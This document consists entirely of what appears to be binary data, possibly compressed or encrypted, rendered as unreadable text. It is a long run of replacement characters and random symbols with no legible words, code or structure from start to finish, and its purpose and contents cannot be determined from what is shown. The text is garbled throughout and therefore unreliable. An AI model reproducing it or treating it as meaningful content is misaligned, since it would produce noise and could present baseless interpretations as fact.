�"(��0l�'���.�TX�@-�� ����j����1�3�2ۣ:4�M�DҰ(F�;���l�7�(�}+d������!su�T{�?�(���g����&�O�q����vQ(���\���������/�A��0ÓYHp���-�ڋ�LE6Zu�<�������bƆ&��{��a.��]��i��W4�r��J,�8�:J�h	�[;��43�Ҧ�w&��EǂI�����q�l�]TgX	t�dl��=P6ġVHn)��Z��o�Ъ<v���.�����h.,��Q�F���=�Y��.�8��	7�"`�vl�'XS����k7�0���NC���	.�յ���	�$>���R�9�U��6���)/�3�čW���Gu������s���b�}w\ߨ�{�BS@�\Ƕ��y�sQQ��L�ܚ}m̎�c���!���$$�1���:��u�W�^�ʇ�ȼ��;Z�b<5���n��+��ui�Ʒƨ8�t�V'�r�!����!@ �HvMI2�P�p!5�����.�R�K�J^N�F<6T�`�DH��l�^������.N�19e�o3X?{[�p��V  P7���P�,"n�� �d���@�����s�$�$|���_噦��"�\ʊ�f	=��!�QC֥B�ԗ�+99���䤨ۓC�H���U���ID_~���թd��Z�x�
��܆�{-P*��
��J?�w����dm��ٸ�Ε+�.��R[7⌇Y�����W*t��u��m�I�04���w�/�w��Bm[��.�����4i�C�.�ғ�!��*���gHS��}g���E��ջE�*㍞�f��-�ƴ���{������:���)C��W�4b�ܕ�z��i�''h���J����e���5[-?��8e	ڨ/�Ɇ;~�Ƥ?@`1�����ˮ�����"j����[٥�QCF�x�����Zp�	�������k���m�I�� (�צզF V�G���B;���5䖨���*�o�5��]'�Ʈ��E�!�����Kl�����0�9����Rcx}��BL�ʭ�0uv���/�	���r�8Y��"�EuHÐ��?���j�!|�2�fZT&
XkXg�p!�܀��f��L�v��9	c~/J��+^�̬io!BE�����b�#ѧ���!4\�,s��
�(��1��q��㚦�c9��߃)�Uy��'���;n�%� ��t�Ќ�sJJX-�x��TQC>� �}H=���R7��sM��@G�k�`q�dS{@��]��`�°*��F�r�Qq�`}�_�w���J��E�(¾��ގ�L�u"���wy �n3�r��쇾���<aA���M�u�HӉ��?�� �]���!����_��y���Z^a��M;ҰAѵ)��9�x�Ĺ@)l�J���LE��zj��C.�E�7�r�V��YP(�h밼�_�� ����-.��D�LZ��W���>�wH����<7v�Q\��|��F�#��xl�h�ͣ��l��[�Y��*J#��%�
]^���N�������*�B����(�	3VD��ڄ�#�C����RO�%�����e��*�������/��ʙ*ZE�E�T�,�P"w�a{X���DPRU����7��;zޫ=�?�c�G�1�q|�K:�e~Ϸ�\�;s��a�Z>|jkx��}9��P�ډ��T�����q��H�sGF6�Yҭ}�^�4�/xu|	c0)"O��G��1+��z�0�@~����goo*��c��U���\��\$��K�.U���R �0ښy��b�.�7��v�-�H���E6��ks��(��ӥK�����4��F3&�\ �LM��NTD(}�6y��Gp��,�}'sV�AQ�`���fez������
�J��u��t�t�=�!Ca���C����ui�:u�`�=͢�1�:A�hU�;P�/�?��c�M
�Zf�¼�C�9p,m�����v�!���4,˽8fv�P�ўN�&��+�'SU�V��[u�k�-z]A��,��%k�9DI/;#c�q�G���k��L����H����Z�����1ˉ�h�G.x�s$q�������~��%:xA��o�� ���b�'C��ϻ�����{LՄ��F�9{oyQ�at.�+��|���_6�qbq���e��I��z�"�OJj]]�T��R�bQ1Z����X�Qv؄S�E�3�ں�_�jk�@0xZ�m�A��1Еi�2B���T�4�"�LѭO=]t���n5}ʐ$���}vu���/~l�"�JU��x��b�jq0�ܣKQ���,��	���0�0�j��e���5��L92M�fW`�,,��7��X{�J�{�<q2���3�]�@���L�� �.�e�L1��"��I6[|F�_P�IA	�2ڗ����nI=���cE&d�i��-�S���2��m�ɑ�A��;��?���.p����F0L����k̻/�
֩�����C�!�C?%}*��]jr�x~��*�o���Od����Ȍa�d�����m������߂će�/T��߅P�v%1�"����R٠2���jP3�j&�=�3r	v��]\Z}���X�	L�HLp�J,�]�Vg�8�m(���нHU���	�y'���J*�I�d����!���^)�=�ֹ_b�b�\~��?�f*�Q�:Z���vFl��?p+MvJ�}�n�ۼ���A��v�|fm�56��8�H1�C����I�H8�:�E��U�WB�`�oG���f��:+���n5c�i�EA:ai�B_ =:��a{�>飦��a�>��9�XL4�G�вle�s�p�	U7娕�dvu]��O��ax�00�WPiU��K]�u݆Tp�2?�9���5�:�Ac�p�G��
����s!���38fe��r����n�}��w���E�j+8���
�O��|�2"�ȡ���'�S�z��F�/9[��OPL��Y^cLjN�prUư2�HZ�yak��qd�W��$���
�ޟ"�M�?V���p�
���>�ܢ)|���&o}ٜ�l2@�ر ;����I�~������ҭ����A\!��|Ut�5곃�ѪrUKf��s�	s�:m�\"�������,��+`�m?���[�J�Q�\F� 4|$s������$��F�S9|�À$4��]��g�A0�5;��;z$��xfx���M��$�ێ~�Θk5�hD�e�7t�\��o߳tZaX~��;��W~�_VE�4`{�ҧ5*e��N�g�/Q��9�,qDZ�A@jy���Y*�d{�o�����X���Ƕu�9��5â����Q`���pK���	�|�t�P�
�'��{����2�7;�W%y��*6����0�(����ub����n�,�W�@WGTKd�OVp
,�Kq�����Q�k�p�2!<��,�L~w�<�v�o�f�~��������̫�}�b�����6Z�T���5}��\ڱ���t,��2��9��<p��x�ٱ2�Y}h�7[��^�ძ��1W-!�	�(�aդs��'۰ɖ����~�]��2�."E�wUL4����0D��־eU=(r��������R#*R�ΓlgmD�+�=�u������S��
�QP���,�D��\-�O�^���u��o�c4����u%Vd4KD�vc3^4M..��ӽ��F�JS]�֏>O��`.���y$<�^����UU�p���	,/���E��i#�^������rz�H������W����x+�g�?��J�ڜƒbZ����<�{���c�:I��)�6��Ń�^���)�s��{�]"!���������Bi�w�ß��;��_&�!����iG{�+��Q�~׳��κ�O�k�w~ҩ�^&o����j������)y������f��|���y�E *�ҦO�0���K("�5O�>B���B�*����|��h����`ҭ�����r~`���!k�C',;�`���Aof.��r<���i�΋�.�p��z�Y�5=�Ŭ=�x�@�
zXB�E(G��w9�\������6*��$G����P�̕�յ���(�G�}��	}��WM������#�š� ?�t|��-��J:�}2|����Қ�7ږ�i7�o���(V�\M��V�}�Ȉe�d&wj}4ŋz�V�F�����!�hH=ң�]��0̈́)^p�Yd\D�F�]��R�vP��e��S����ۿI�D'��,#�� ��ϩ�/��O.��B��?�3m`�^'؛�30#+̙���(�7*T���!�����\���<8��厵,�kuc��]#�^���[��FqQZ�|j#�^�)�1qF�紉66�v��eY��d�n��E������$�MZN�����BAwK��G����==V(���¶u�z�wlg� �5���~��9[���q��ϥ�{*�v�!�ǳ 5��������a��{�x	U��	|-^�g��XJ(�٩��x�г&�?��0��5Г��{�!����/�@ܯs2L0-+-m
�3%Fk��͸��Ϛz��є���dR��J;	R0�MW�ד���q�rYc9��5X�x!��l��s�"�2-qb����M]\���o�
��$�`y��fJxA��HL�/��ظ�M ��/	;K+��6��3�x5ba��C����A�:��$;���,&&�e� ��f��Zn����4cٲ����]�$��&5"���y2���"�V�|�������%^���Iۯ{�e�V|,�iP_f¾u��ֻ��.P|b�lr�v��lHoux2�a�2Y씼բu<e�t&Mt�Jt�Ir�[m�2����e���,�����r�׷�=�§ d@<�r��K�y
��׳��<�}02+5�e�-ʰ�"5��nЊ�=�=� �w;���`r̍�#)��`:X�Ă_�P��?H�|K�]S�kG�5H�i�#H�p�*>M
�@&Kw���ߝ�#���� �t4V�i� +��_G�.zx��1B�8K�<�۽�#�F�m��4���b�}�~�������5�fq�-���1����V3��O:��h�Ī�fa}]P�֤5.�<?WYo�����g�47�}Vx(�2�ׄ[���$����'�h�5���(z,Q�����8��`:$���:n�0u���-xL�L��1�&�| ������ ��s�D�,�{Y��uc+�vgl�����P����=����?گ�z���ҏ��0�a\���1�i��}/(2����i�8o���m@���8�a���"�\� ��7�7Ӣ������j�MB�Q�38��#jc�}��Xr����rxhP�s�%���cz�p�]��g��t�1e�ͱB������;X��<�Y{�ϕ�>6�-@x�!^��R�X���4�'��1#7Zq'�5�5e�1���iƱ�\� P��o]���<O!`��O*���5�o'Ā�cM~�ݡ�~I9K_4��F�ᝧ��V.3����Z�o�6*�!�{G/��������\I������z�1���W*�hNxт���]{�p��~�BO'�ezJ����+��V�!�o8�k�]#�����ڦ�e��J�-�ș���{�)�[5sa,`�'��aFQXe��ј�Y�Wĝ��v��*� ~I��UL��<�����!��ؒR�V��pڽ�.J���^C�Pų&�:�a���-k�^�7�?1}wr�۝��8(���s���?��m(����듃���\���ȂI��W����hqS�/�9.����",S��}m4�J|���N�7�G�Y�7L�֮����t 5*���<����{͑����JQ��Ow�b.R��Ku�zaGn� �->���LIy�s֓�'�Z[�����b51��G�u@Cwޞ��~���j袪��?kR�ag�,����ф�$XD̷����W6H[xH�V�-
�e��}*�I�@��-6�HM�H��o+t{��8��4>*R���8��i`|i6��^��KTˑ#`����o�8�~��Xf-�@�]�{v#S�mo�U�(��P�T�FWM?I�G�B�0����ߒX޵��-b���~����f�G��?�����x` t6.'�H�sERRq�'�2����h�D||���{J����@�Ú���T̊w����ul�EscC�J6-:�V݆f��c�Hs����n����,� h�N�3M@8D1yJ�g�0r1W�~���g@����Ŭ�I:��Y,r�]�[ �z�R%1�|.���?�z�"�8(�H"-ߗ]/�sʅn
�0O�{�UʬNa� ������K�*�Q� �6��rË��s�lh_*�VIR\�t�d�!���jA�~8�4w���%�wU"�����	�"�3���c�4{�(��]�Ρ��
"���D����MT���3�ElX@�<�f�����o�-�i���jחVɱGǀjG��䆏�p����)Qr]W�e=�)ϖ�͋ޡϻ�����Zw4߇�3��*��r���\U�y-���S�E��;�l%R�>^0����Tu���8ş��@YU��q�EO�b�0s����coL21���6ܱ�y��z�g%K<39�-vIy�:i��hkD\`���@"��9��SI�%� �D����2#���H�*x���.���y����7;ߟ+���� �D
A�U�.��fd��t�O$C��|����9���3 h@��/������������%�4�.�rp��A>����x	҉f�]0��]�O��|�е�kb=/�h�R�8clFݪl%�`g_����Uf��YA�,�ha�����}�>m�p�-�D|� t���AA#T���l���0�����
��V�K`�k�����ek��y�E,㩯޸��A�F;gn��ߖ�V��ʆ���T�x��P.�esF�zJzDA-z��~�Ǝ�z�8�� �^W���@�V��� �D:&v�R�g2<��v�j�#vP7N�¤?��6	�=��b��jDWur�7Ɇa�M颚d򞩚$k��KĔ��s�m`�[�_͜=���EM���#˂FA5.�R� ����m�6$��I\]��Ӗ?��b��~Y���`���ԥdԸ���˻l�jSX�>��~�{��!�"j�����&cj�r�[���i��>�!&�����cŰ"eY��\���.Ln�+��@}%���sJ����ā�'þd�� �sǣ��nn��&=�|lL�R��'Su�3��Ŋ ��
�*]|j�hX$\�`P�$,�:D�
���nG�k���$�垛1Y����JӁ+NؾyR��O���ce�t_Gz��V3�>��MVБxrc�`N�u��a�ؕi�~��~�o���H�gkGn[5�H�J�[�>�K����ۭ-���%�BH�(�2T������$Y��/�����c�y�8�+f&7�F��0��\�E��Q'DUڵ�bq��S���T�Ӫ<}ĩ3�>��œ��6H�~bݽ�ˍ)��hO�u�稃d׫�qzh�vl���$4=���O��RU3S�f9eP�!�F����:��k�tDv���]���X�X���jUU6A�sn3�h7�f�)�4��A��fbH�[<>q�:�O��������0�}mn���1Q����p�8�T���[�b��?c�U�5�]���'蝬���n/(v,�\��#�;��?����Dp§$��J�W�e-,�ځ�;�;T�H���7����������2�"}dD
��D�@�Ce^��ɖ��ɴP�Y�+FK<@l˅m;U�k��	�L�����eO�9�H�)üG��l�!�/�v�ܭC�*�vKŌW�xQ�y p؃�+K�|t�/� 5\HH��z�:*ߑ��aO�6|�({�<�JT�K5��IC�7U:X��\�]��0̠�	7`0d�e��Y��P/i�	��4D�
at��TeP�0x�B]� z� �K�5��j=x���|���s�0 KC���	���2We2Q�7��������Q:^��ub���Gً��4Ne�a��W!g�J��ד1?�{�����P���n��*�������d��v�3���
7���ߜ��?汕Բ� ���=J���/[.��-�`nR��M/�ıB_��;�F����d�b^-�Jv��Nu��u�\a�oH�d^���M���Po��D�wݟ������P FL�6^���ob�̐�lƓ!��\a[��2�bx(�3+����V1����G�3:?ӧ�O�j�Y�ѢcՊ��[1��Xr��1�:D��x�5�;?��c����������20�c����S�(z�X2DM^�B3^�����y��'��4��un��Ph��Z]5�!gH+��SBWq�i
G\�g��j����~#���6:q;K[�,�gmx�S�YKw�V-��* �_ؒ���dc.h9D����6ڶ�ٮu�U*=�����Ӻg��h� � +(X��=J��O�N%")DNwM�N����A6zR���d9���M)b'aΊTq ��z8x��+_������1��7hi�� ��s�:Ĉ�.�٭��Q�Y���j�ݙ�	
���ΛQ�"wۨx���� �t���#m]�<XC:��8�0Iп���������8��-�I/<	HL(FI��Bޢ�=�.�(K��fP�!3�Ebh�2������Y��XS�}�ǫh�,n��p������:��T���f�4d�I����@���$@�a�唑XFL������)�~ ��M��.�YM�M�^%w��X9� ���_�F�]�����>�lb�sD�խ,�~�R�9���I�Y�	��4����:jܖ�^U�o�	ui9!U�X?� ��6����=���u�4��\-��2��'b���_�U��BJL}�2B���G�H �O��N�'�tg��`�0l�ѕ5	�N�;j��G�,�oΟ'��MڥZ��q6���z�,z�t�~�g��u-<��N������
9�5��� ���1Qf��b��
=\�0N}&|��W��po3��"�i38�[�J���?������0=
�8��}�&�ņ�ӗ�)I����a!b���q.
��zCn�I� � 'n�n��ˇx�--��0Ǎ68����o,Ȅo�	��̉�V�X�f!�92��kE1���iG}<�k!{���`�.J�4!5��¹�n�/i�h��4:XM�y�4�ֲl�j}����`�I���)�Gj=K�4>�ͦX��\N1{�p0W�"�t�Ɵ�&3��J9����>q#ml0�W��7�%I��}�!�.5�-�#���%��e±F����ݠ�N_J��A��G�:�,��D���0b+@�ꪲ�/�e��R�ن<S��2�U�d��1�iW>Txݚ��1*�`;l��b&h�)�xX�[]{��+����T^��%��&1��K� ��l�����t2;��
�2�n@�\�~|�?fފ/�a��Uzܲ-7�X)��o��q��x�jw#,��Q�@��f<��&��C(�Q�A�Z�]�@ �3����,�IAZ(�[����T|�Y���9(B�6G&�zj�*�T�0���}�2�R`
��`T\�d]4�:t̹�xjnTꊔ��� ��䮢���tg�B�Z��2DX��*VD���f��,���%<wG�;+����JC��R��t&nk3�p�$�K5_2���>˾ Ьv���}�$\�Ć�u�C6���j��-�����<۶b����[��̞�R���Z�$K��F�b-�6W�K��6Z����V�o�F�\v�|�VQ�Т�{m����3w�U��oO�����]���I�U��A	f��o��(�b�B֥�7PI�:F&�BM8����W�<���dK�N���=�]�Z��Z�-���/t+��3��-��Pv<P�ˈ�o����1T'��:�ur>���3��5�d��B��E�h�:n��}Qg^x���P�̍� ��5�`�@o���b�B*��]og�;���<��|\~�d�?��i*VZ<ɨ�j�I���}��
�;�q�;l�!M�قZ�-ڀ� ak��QAUlI-`�*���Wm�t/��X�G�~�4F��w����=�O�>��[Yy�W��Δ
��5++J+�@�/���J<$J��B���,
^{���A�B�W�Q�g�5i�Wfo�#�4-�gi����m�����<��.[���%�Y��ѭ.O�*��b�Q��4�kW��"���M�n���Q�ˢ,H ��G1`�W�4�����,�WyTj<���|��2�(�/������u��·�Q���ʭ��1/J��W��:*{7�5��	+�h[ �blY��}��䪳3d�J��RS3�L;������=�%ي�֤�wZ��u��s	�+��q#%f���źE�[�*j���f#��-���`���=�����8P ��XrS���@+�أnY�׈�-}h_�����E��h��I�m��nw&Ί�k3fh�M	�5a�g�Pb�ʍ�[�*�w�s��"�f�AW��J���<��Ӳ�EJ�!���hv �n�>}`0M���B��8ՙ©!ņ)<�<��Y�In�%ȇ�l7�B70�E��nʘ^�:��S��s�Ύ�wz�j�	��$�!��W΃F
�I+BC����"��SS�$U�C����P�f#���
�M�,�y����#�[M��m)?�t$�/|�;��@��t��3��l߉tA!E��D9kE�ڑ*)϶X0�7IH�H`���Q�u��U�>mH4�~:�~�v����Ę�{��P�Ӷ���r��\�KB��iBEQ
Zέ	�C�+.%!�����51߫��D ��4e�̾�p|��.� ��;��r����&�5�#���J����-�$� ~��� �e�1��@4�J��"� ����bj5��@v��tG���mU*rT2o�����^�B/�~�,�@��_x(�Oih�5�I)4d�E9�̣Aɇ��a�t��׀�4.���1�*,�y�Klj1f��0}��f.+�;?�����'�/�F��F'M���I8a�]y�'`�U=>�k���	���٤R4㪫B�"9�Dcʰ� �ʟ�P�Z}�[2[��-���Jd�����Yw�^�`Z�%�ii�i%n��aL� ͹�U���������y~v��xAT Yc?��?�[�$p�˧y�V��s�KG����TQ����;��.U�nH�{2Z!�V��8�<0�`sS��NkX<CA�hoT�:��_��"J��ӕ�G��	�%<k���9'�m̖w�|�b���ؽ�mY7U^F� �ɾ��d"��(��a��d�Ȉ��U</�{T1_=)�Y�~�ZI�,�k�4��n�q�8���~Ү��� ]m�%*?�̳�H�β�c���ޙ�)��#�����٫M�{;)Ƨ�dgN1Xv�����>@8���_�1�ɤ�1�=3�v9sH8B���%��l�^���i�$q�dh�Լ��B3v.�l�U(r�v1��c�2����?��{T�1��Zf8"o?��7	\8���V*��P�Na.�Y�V�r2~���3XLq[>��7����$K��WP8�Փ{�=	�6tp��~�k&C����΀K��_8��jջ�o��)t���gŠ���-@�8�M"%��am�Ɗ�![���c�Hb�5���;O��FƑ�4lA�k5��N��,qX	�Wn��Ev� �2BF�n�y��t��Oj0���7�3����1[؎��$�EoY�(r���o��lE ^渱�1�Tm�C50�G�3�X�V�ӿ�88�>)1]�059�^c�ɥ��>��}#���B��N9�����b�N!�| ��m;S�py����лұ�Ϫ{g��c~O�6�	��ōa��?;����z�'z�֮�JЎ/�P���%Za5�om���=(!&����I���5U-�0m�S����s�6�p��5�{�k~�]L��i+'�'4	ժ�~62[�&�`�|W��g�><&c@8��)���X:�3#���UU_��ￖ��><��_�]�ٜpNZ�2��pFW�����������D�r�`�`T�J9ٟ4<�-b���ϤM�cTY0(�[�����/��k�Z���**W�^�����/�j�BL�}�5g^s��,��+Q�Y�.|M@�s��1�jʹ >ki@ޡ2�Cv��?5��ҟ�������Y��5�[|�Z�E���_�I���0�0���Ŭy溁?O�@��	��؞j�n��A܅ĸ�pz��|����O�lDs��#���Y8��bMt��@�SZ����2�A|H9i�\<�\�lu�h��0~�g��S����H�+�m�M�ֲ�L�dȵ�1��q���L������+>u�z��R��S��S�	o������R��&��Q�a.�$%DI/I��j-��A�gy>�G-����3���®���=	b�{�$�'nv�y8�$ց�3z��4M�J��n*]2hXA����������V�'�'%������Y�eL��n7��eO�XH�/�o9�>��d-~�Z��,+S���c�BW�1�X,"ij�(��C>RcY��KO�����BU5��K����
UMоy��@���T�Fi���ݞ �$�v�=j�+|�>��vYG�_, �C�b�ɋW����@��٢���o�cw>�t�6�$Q���KB�6l^?|ܝ���m�Q��6�y&I�o�\c��G��=t�>h> ��@��F���9d%�0�D9}@��F�pi���l�B������q�FРL0h��V7��Ue�~Y��hMB�6S�r�_���ɑ���.�<�}���=n��8������1MW�$����-�|/gv>�鯮�ǹ3*�>�4?T=_��X�4����~NB��Hl� ��U G�F���Qh��gTn1�_ �IF������	8�Ij��r�C��:����Ll:&l8�$'e�>sb6�d�`�B�������vR=�f.=T0�Q��s����P��<��1<�$"LU�ƅX@.��e�]ݙ�� �Q�~l)?O���I^]�?h����f<w�~f|\�6aX�W�px��6��� �% Z�燏oO���u�rRTpw��;t�� ]Ҡ<��-i]����gh����Ĩ�E�l���O$B.�e["W"�(UC���m����(��]SL����3�e>)y�O�"`a�"{��C���˵�>�7��8����aQ>�eaMdj��G�/;v���M�-wfk_�5T�����l/9%�*QE��x�М�Eɵ{<V��A!]��5s<����f�ڰH�v���z)>���'�����L��e^�'��}���������7�a�JT������;�M� ����F�b"�7Ȥ�W_����;X?S[/�F�.(�/Wy=�F5���yYIwG�˓ý���3���d%s���c�Yɖ�kJmm�2n�<�,�j��:���"��������~S��]Y�ڿ�kH�kdo�ցu�V(H�;�~l>rio^E� �Pa�8�ˊ���$ǐ���?�Fu+��,�Lhe����7!�Ӂ�7N`�Sv�gQ�}*SOQ�ҕV�Bx]�E�$����S���3�6+s2�3�^��dE��'�<۹n��" �#	�B�Q<tk��g(�W���I=��l��b���(���D���+�jE�o��H�y(P�M϶�}�y�oU�g�NXd#�I:�y���ζw��N�.�KZ��m�Ԋ"��Vc̯%aPR�x&���S'�P>�w0��rH�#e(З.NMdV1c&�;ϣ��8�z�Tc�iӔ��� B���l����H�T��XR�c���׍T#Hd����x΁B%�CqLL�ҫT�� JBH�0|2G�Gi̭�$f�㱢J� �<.X.zG��6��ZI�׶�`��X�Q�4\@��#}��4�A���/�<i���zEiS�i��aî�^kNtU���R�xҕ>X��� {�U�l�X�p��GG��!�&��i1�^B��j�!���'��(�I/��`OY|�pcLpC9)�"�K�#��:S�r�]V��YF�)��a�V��j(�&Y~��.���l&���+V3P9j�\�%�)��{�mT y����tE�s:���q�|sqA�݁fR�gj����U�(���2#��	��Г;��2ck�~�:���>���L�fEBo��4���bcp/���p�|GĀ��\<�J\Z��Z�u��k��������H֞���]?>��@���&����ibB��e*?�Dx�]��o*U��\5�/
5˭�q��+suf�4��fp���NGK�"c��:*�>R�z#�:��sV�MyBo�UQ����}�?b��!V�-)�j��Ej���P�L���J_��;�Ŕ�J���,��Y�R�
��+=�����Ν�����C���^D纠�N�V���9v]�}G�c�V�K!B�v��ѷB�BG�e|zJvQU�qxs��D���˗��t�o.C���N������e�:f"b^ϰ�"~ݦ{����)(�}��i���&�}u������K0��GE[�䥏n�"��I�|I�Ď4.��#[˘&i�|���z���!���w�Uo��Вn����y��
��xީ�U�!}���ԏE�)�~��.�lgl�!pA &l��s��-FL���}�ՊFXm ��D��;g�����Q��*L�`�UI3���-�
�^�dM'�GQ-;�5�-(���'��� u��:�N\}�]K��������NcR*��!U�\Cr$ۖ.�'Q�g���"֯β����|w��N��k{�Ɍd}�m��H1��K8��58���=�bW{i�|D}��L������!i��P�a���(���Г-h��Lv��}�M�'mOT�T��*n�#isl-���y�H7�e!&�f.�A��s�ݳ$������FK�AV~�ޖ�Mf�`��Z��`�����RFv--�]/g�|�|4�/��^2ANAt�S��tC;�k��R��I����^l����~�w�����!{N_��	PV������D �\��
�d����*E@�%������Q⋂F����;"y֭^�}��H\��,����>��Hjy&y�d*p�G�D x��u�x�ʑs|=��7ϲ6�>��"��|�Ax�K�Z��w{�܂���y+`6���3��b�#oiá�ю��m*'k�����%�uΎ��F����7a��ܲ�X���eR��e�!L2�h�
����,/b
��RU�Z@ȶwՔ��p��������!9չ
��J6��.������-\W�5:����[��!Dq1y~BH<+����~��si����b
dtˠ�,��O����K�Lo��6�*{֍��5�G���k���C$2�b�ϟ�6�����D¹P\��Ms�oط0(�qܷ{��@���2���OxA������7��Z ���K�5��
���DHcE�y�C�̧���.��y�̔��BjݾC���*Ob5Ă�m�8HL���q�m�P�\Ν+J �'w��p��2��a:O�8�8���!I2E�T�$m��ΨŜI���;X�0m����	��vcx\��}(Dksz��jC�[�ɢ���RFHW��g�[��A�O�7��h4������C��`B/"_��k8c�6&�Z5AײW�i�=�|��2���]��f�N�.pW`�����W����8.JB~{��e�C�[$��5��K]cd�\�k�A`�	� }LH0�x^V@������m
^�:��FW�h;
�� �S4��Ӹ
�o=V)���	}�<��\�lh�e�d&��wdR�Ǳ*����J�d�Js��ԛ)ԏQ��� �@�f��p��sk�4z��3���w��}�J������}'�N�E���ť�����rj�1w�S7�g�(�v�'��T����!����~{�@�ʍ���qZڨY����G�����'T}lU�c\e���-������Y_�2�����3u9���JB�V��S+q{!5�%�<�2��s9���[���^?I�%q=$2gw�"�1�U�@���K�]�ZD�#1����k���Cs�U(�h�f˜'>�����<q�?G�V��!Ltgz�)՝T֯�^�����+�x�_Q
���G�g!ݙ��u�)��Gy��S�gzP���\焤�K������T�SJ��0��xG�l�s�|���H:61Ƚ�����@�%࣋�\��
C��yCbh�����Ͱe�8
W�ܦ���hW�(1��:-�^;I]��X섖�ʵt��w��F�;�bC�7��'}K�)MTH#�͖���t�iG�?֦QQ���d�Y@s���9� $�,�=RDL���mU�M/���+UX�飮$ߖaQ���Ι`:�ϳ���{�g����j�E^��+�Z`�&��i;���#�{�G,�O�S�}?�iT�b�p�T��n�Î_��%0*�R�����
Qϧ�pJ��Г�e{�.y�*c�4�����{�%&�y�BH��&$K�

�z���p���S	������Vtj�x�����A�]�b�Vt�l�ݞ�����{-��M�Q�B��m!cZ}�/~�c�¼�粗	���/�����g���;��⣥�SZ�a�vX���'꣱�u�^|S�*���[L2�K��ISR��"�Po>R��2����kJf�~a�zJW6�>L���SB���~8�\��<�f��=C��[1�h��X'i0M2�Y�f(�)^~�fe�buy8Z,j�����,�ʲ�ܙ$?�qL#�D�Kc"�U����i�}�>}t�
��H<�$~W�(�.��-�]�şC����y2|�����ۘ��r�{���Le�4�Sc�p����k�"ȮV\��>ǒs�1���+F%�bZ5.>�8�I��}�t$��b &N�S��ƭ��Sw�Qa���^ft�jaT`(���mK*���T�	�Ӵ����޲�|s�`nY@�7e�������5�Gvb�Zz�>��o|u��������;���5�������#�O�B�u�ochlz��.���Ro앢4k�i�-�bإ%�ҧ�O�M]��o>�"?�������j��p؃IL3�z�o��Wkn������f+�n�t��4��0��4_�h�0\���7P��C�ڶ��{dD�Ɲ����) G�m����&uLj5T��Y���$Di�T�x��[���0
}����5�5�#�'�����=�c�z5U 	��,�h����m�?F�I	%�l�b��c*زqj�VD�ŀa�5*�q!G�$�t�$m�o����#��A���s痒�$���2�]2�	�K��N�6\�G`B%V%[>g誫��oH�Ԣ�e	n2��J�$B��8dۼ��m���,�Y�f�B�?|���K^&^�eL7e�@�O
�ǔɏ�N��P�\s��"�$�A�Yg*-�����szG�	6����W��7�;�>�Q��v�Iv�n��W� ���gټ�f���&����������їAf���V{�u-����hn�]�e��ّ�"ء�$k}�L����_���KL*�� �σ����4�m$r	s["�%���[�������X�ˈ�ɑ�Pp'9���� [S����Wuu�oJ�õ��QHV�yH������.~�U�FW	�,f(�2fs�\/���:��0ۿ6�W��hŌ�Ox��U�Ω�6�ܼ��E��s�'�g��&+P��{C��+@5�"������u@~��W=燿���6�6�~�,6�hl*+t�/���.m��~�-���l�u!�PBW�F8��$�QA��nј|]�	�ܽ�@�W��e�k2Y�5"�v���_wB��t$�	��ף�_�.�~��z����Ĺ�BҚ�^�MH�������>����͖͏!5��ҞY�G��6pM26�Me��:m�y�xV]��n���8�b	XA`�T_�|�,H��70����ͅP�AXʃÌ�	�]��<�2�=+���[V+_�M��tjH(�vr��������~�B���;�ު%�m��	��c�?���L(O����8��]�������=({�(u����w�[�3����m<����j��qW43���|���d�)y�
�.<ݤR(���	�b"z�C,UR�U>�J��4\�3��o i�Vޕ�1TJ�>���������9��iYRs�|��z��1wE���������`�!��lY�6�^9���{1�[EF���9N�`�z�_?ͼL�ZE��ӗ}��_~J��#d�I��x�Ll���Z���h��ɖ���A�,�Q'T�b������aTƳ��D�9����i
�xH6^�r�#�R�߻X��xUF����κB3���k�8˓1mX'GDI{���u�{&
��������IQJ�z��?6+���e��w�c��И��no�afÍ�5����=sSi8���Ă�]r�`6��1:V�5�)���"��ѡ�SW��� ��gT(�.�{����
��J�h���I@KS�u~�/��;���W��)5N�N���wFd�(�7�?�]#��m��^��#�Z��])�0��C�YNj�n�E�س
���7�-�+D���l]����$q](&�='p���'m�3����7i��]���_A��⻮�������%�C�@4�]1;�̠�̃�?$]]Th��wh�?�BM<������,#ʾ��_��Ҵ,��}�x%�΅�mĜ���yK�fF��Yi���Prk�1�r�)���OΓ��$e��^�$�?��t��Y~3����s�;�����3�£³gE8�ޝr�����UV'��a�k2�)����+� <Z�aa>��"!x1�j7̛=J�m�Z���P���&Ud$�6�ڲ]������� I<�嘶l[ <��0hʣ-2�`>4�%��v������E���{� Cb�2��]����A<>�E�&���7��i���O�t��u��S��87���n�����'Թ41T�к���(�0@W�"�!�hn|�q 8�,9wM����d�����錛/uRzt�qV�q��P�+�Ǒ�B��
��)�E}�&wў��&#�Fl��\ZT��'�Je`�����H�'��=� ��@�ZΤ�D�Z*N�]ϯ-�SRu��^_�%�g2��8�o��ˤ�B�1��N)vԗ{x�G쁟P�G�?0��'9�M7[��O�q�OU0�U�Z.5�y]X�3�4VJm����{���ozBv���Jg��0TO_�S u�"ڄ)�&vJ�����YR8��fc���3���0����J�gh�Q�������L�{��
���/�΋�bsO�zεF# 8�<��%��ԁ��nE��6�x<����/tf��Kf�ҽ0���C��hIc7%G�L:�\_�	8��U�`��A������V(���d���)Ҭ���)HIz"�ʬ��18k��%1wBƹ2n�`im��<�o�n �,2F}�i@��Í$���EYM��obլ��I�Jχ�;~���n�z_`%�y��:�k����ׯGr�4vC�g.����s��Q�J�j�ǋ������_⋶��
�Zr�1�=5��/H{�~�=�@\�>�?�#Ӣ�!�-�w�ƪ��C�1a��B�(6��jA�ى0�Y X�$�ԛ�l+H_)t��Xf�=5��}
���ZLh�N���Kw#z��F��f��1y�P$%���T-{6=�r��bv՗����W.	»��-��N*Ax�q*��h	@Vd'~�B9v��&��Aʓ1�
N���dǍ��q[�m'�Hۓ�f�tҫ�ÿڶ�� F$�Q���0��5ǁ� �Ey3�G��UW��߆���G�P��x1n�'��lb��9�7D��8�N�M�0�c^���&O�~HN-���gPn����B�}����k$y+�����_�#�1gB*����O�e����|�� ��֝x�|V��V����ZƼιO@�����"	]��T]q������J����4�����cm���	�����9�E�|,���XU�m$**l��2�5 wo-12��ݒ*� �m�5��ۆM.��xO\r%���.!��˝`�Cޢ�[��p����,�������0��8p�#����=X���ʣ���#	�LY�ꠟ�+.b��m��w�c��j�*�Dڿ�s_��U@���5����/� ���eq������|�x�q�ܢB�^c��Tvj�"�Ύ�:dFY�>FԔ�͗4�,z+�$%)�I���L^^��k4��Z��s�"�8
